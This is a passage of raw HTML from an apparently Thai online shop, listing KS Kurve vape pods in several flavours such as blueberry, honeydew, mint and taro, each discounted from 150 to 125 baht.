<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-blueberry-%e0%b8%9a%e0%b8%a5%e0%b8%b9%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5%e0%b9%88/" aria-label="KS Kurve Pod Max กลิ่น Blueberry (บลูเบอร์รี่)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Blueberry-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Blueberry-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-blueberry-%e0%b8%9a%e0%b8%a5%e0%b8%b9%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5%e0%b9%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Max กลิ่น Blueberry (บลูเบอร์รี่)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31969" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31969" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Max กลิ่น Blueberry (บลูเบอร์รี่)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31967 status-publish instock product_cat-ks-kurve product_cat-ks-kurve-pod-max product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-ks-kurve-pod-max product_tag-ks-pod-max product_tag-kurve product_tag-pod-max product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-honeydew-%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%99/" aria-label="KS Kurve Pod Max กลิ่น Honeydew (เมล่อน)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Honeydew-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Honeydew-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-honeydew-%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%99/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Max กลิ่น Honeydew (เมล่อน)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31967" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31967" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Max กลิ่น Honeydew (เมล่อน)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31964 status-publish last instock product_cat-ks-kurve product_cat-ks-kurve-pod-max product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-ks-kurve-pod-max product_tag-ks-pod-max product_tag-kurve product_tag-pod-max product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-mineral-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b9%88/" aria-label="KS Kurve Pod Max กลิ่น Mineral (น้ำแร่)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Yogurt-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Yogurt-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-mineral-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%81%e0%b8%a3%e0%b9%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Max กลิ่น Mineral (น้ำแร่)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31964" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31964" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Max กลิ่น Mineral (น้ำแร่)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31966 status-publish first instock product_cat-ks-kurve product_cat-ks-kurve-pod-max product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-ks-kurve-pod-max product_tag-ks-pod-max product_tag-kurve product_tag-pod-max product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-strawberry-guava-%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%9d/" aria-label="KS Kurve Pod Max กลิ่น Strawberry Guava (สตรอเบอร์รี่ฝรั่ง)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Strawberry-Guava-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Strawberry-Guava-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-strawberry-guava-%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%9d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Max กลิ่น Strawberry Guava (สตรอเบอร์รี่ฝรั่ง)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31966" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31966" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Max กลิ่น Strawberry Guava (สตรอเบอร์รี่ฝรั่ง)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31968 status-publish instock product_cat-ks-kurve product_cat-ks-kurve-pod-max product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-ks-kurve-pod-max product_tag-ks-pod-max product_tag-kurve product_tag-pod-max product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-strawberry-kiwi-%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%81/" aria-label="KS Kurve Pod Max กลิ่น Strawberry Kiwi (สตรอเบอร์รี่กีวี่)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Strawberry-Kiwi-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Strawberry-Kiwi-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-strawberry-kiwi-%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b8%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Max กลิ่น Strawberry Kiwi (สตรอเบอร์รี่กีวี่)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31968" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31968" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Max กลิ่น Strawberry Kiwi (สตรอเบอร์รี่กีวี่)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31952 status-publish last instock product_cat-ks-kurve product_cat-ks-kurve-pod-max product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-ks-kurve-pod-max product_tag-ks-pod-max product_tag-kurve product_tag-pod-max product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-yogurt-%e0%b9%82%e0%b8%a2%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%95/" aria-label="KS Kurve Pod Max กลิ่น Yogurt (โยเกิร์ต)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Yogurt-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/KSpod-Max-Yogurt-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-max-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99-yogurt-%e0%b9%82%e0%b8%a2%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%a3%e0%b9%8c%e0%b8%95/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Max กลิ่น Yogurt (โยเกิร์ต)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31952" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31952" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Max กลิ่น Yogurt (โยเกิร์ต)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-28628 status-publish first instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-mint/" aria-label="KS Kurve Pod Mint (พอดกลิ่นมิ้นท์)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_mint-1-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_mint-1-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-mint/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Mint (พอดกลิ่นมิ้นท์)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=28628" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="28628" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Mint (พอดกลิ่นมิ้นท์)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-30064 status-publish instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-strawberry/" aria-label="KS Kurve Pod Strawberry">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_straw-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_straw-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-strawberry/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Strawberry</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=30064" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="30064" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve Pod Strawberry&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31946 status-publish last instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-strawberry-ice-cream/" aria-label="KS Kurve POD Strawberry Ice Cream">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/11/01-Strawberry-Ice-Cream-1110x1000-1-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/11/01-Strawberry-Ice-Cream-1110x1000-1-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-strawberry-ice-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve POD Strawberry Ice Cream</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>150.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>125.00</bdi></span></ins></span>
</div><div class="add-to-cart-button"><a href="?add-to-cart=31946" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline text_replaceable" data-product_id="31946" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;KS Kurve POD Strawberry Ice Cream&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">สั่งซื้อสินค้า</a></div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-28631 status-publish first instock product_cat-ks-kurve product_cat-ks-kurve-pod product_tag-kardinal product_tag-kardinal-pod product_tag-kardinal-stick product_tag-kardinal-stick-kurve product_tag-ks-kurve product_tag-ks-kurve-pod product_tag-kurve product_tag--ks product_tag--ks- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-17%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://trpods.com/product/ks-kurve-pod-taro/" aria-label="KS Kurve Pod Taro (พอดกลิ่นเผือก)">
					<img width="247" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20247%20296'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_taro-247x296.png" /><noscript><img width="247" height="296" src="https://trpods.com/wp-content/uploads/2022/04/kruve_pod_taro-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			KS Kurve		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://trpods.com/product/ks-kurve-pod-taro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Taro (พอดกลิ่นเผือก)</a></p></div><div class="price-wrapper">
